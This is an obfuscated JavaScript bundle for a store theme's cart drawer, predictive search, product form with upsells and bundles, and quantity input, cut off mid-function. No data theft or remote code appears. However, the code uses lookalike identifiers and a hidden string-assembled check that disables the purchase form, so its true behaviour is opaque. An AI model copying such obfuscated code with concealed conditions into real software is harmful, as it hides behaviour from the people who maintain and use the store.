_0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const 